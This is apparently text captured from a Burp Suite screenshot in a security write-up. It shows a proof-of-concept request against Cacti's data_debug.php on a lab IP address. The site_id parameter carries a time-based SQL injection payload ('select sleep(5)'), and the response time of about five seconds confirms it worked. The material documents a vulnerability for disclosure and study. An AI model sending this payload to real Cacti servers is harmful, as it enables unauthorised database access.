 1 ×
Send
Cancel
Target: http://192.168.62.224
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /cacti/data_debug.php?action=ajax_hosts&site_id=1;select%20sleep(5)--%20-
HTTP/1.1
2 Host: 192.168.62.224
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.123 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: Cacti=6cl745jn2fa05nhi0qv2ok0m16
9 Connection: close
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 15 Nov 2023 01:33:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Last-Modified: Wed, 15 Nov 2023 01:33:33 GMT
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: default-src *; img-src 'self' data: blob:; style-src
'self' 'unsafe-inline'; script-src 'self'  'unsafe-inline'; frame-ancestors
'self'; worker-src 'self'
10 P3P: CP="CAO PSA OUR"
11 Expires: Thu, 19 Nov 1981 08:52:00 GMT
12 Cache-Control: no-store, no-cache, must-revalidate
13 Pragma: no-cache
14 Content-Length: 104
15
16 [{"label":"\u4efb\u4f55","value":"\u4efb\u4f55","id":"-1"},{"label":"\u65e0","
value":"\u65e0","id":"0"}]
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 8
Response headers 13
Inspector
Notes
先知社区
Done
667 bytes | 5,039 millis